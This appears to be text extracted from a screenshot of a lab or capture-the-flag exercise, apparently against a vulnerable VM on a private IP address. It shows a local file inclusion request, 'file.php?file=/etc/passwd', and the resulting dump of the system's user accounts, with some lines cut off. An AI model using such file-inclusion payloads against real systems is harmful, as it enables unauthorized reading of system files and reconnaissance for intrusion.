 192.168.210.192/console/file.php
http://192.168.210.192/console/
192.168.210.192/console/file.php?file=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 KK空间-分享生活，留...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:nat
/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash